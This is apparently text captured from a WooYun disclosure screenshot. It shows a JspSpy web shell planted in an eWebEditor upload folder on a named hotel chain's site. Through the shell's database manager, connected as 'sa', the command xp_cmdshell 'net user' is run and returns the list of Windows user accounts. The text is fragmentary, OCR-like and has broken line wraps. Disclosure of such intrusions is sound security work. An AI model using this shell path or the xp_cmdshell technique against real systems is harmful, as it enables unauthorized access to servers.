 http://www.homeinns.com/ewebeditor/uploadfile/20130830191426391.jsp
收藏夹 建议网站 网页快讯库
JspSpy Private Codz By - Ninty
DataBase Manager »
Driver: com.microsoft.jdbc.sqlserver.SQLSer URL: jdbc:microsoft:sqlserver://localhost:1433;DatabaseName=master UID: sa
Version : Microsoft SQL Server , Microsoft SQL Server 2008 R2 - 10.50.1600.1
URL : jdbc:microsoft:sqlserver://192.168.210.118:1433;NETADDRESS=000000000000;HOSTPROCE
SS=0;SENDSTRINGPARAMETERSASUNICODE=true;LOGINTIMEOUT=0;DATABASENAME=RoomRat
eCache;PROGRAMNAME=;SELECTMETHOD=direct;WSID=
Catalog : RoomRateCache
UserName : sa
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
EXEC master.dbo.xp_cmdshell 'net user'
Query
Export Export To File
Query#0 : EXEC master.dbo.xp_cmdshell 'net user'
output
nvarchar
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest inde
yitel
The command completed with one or more errors.
www.wooyun.org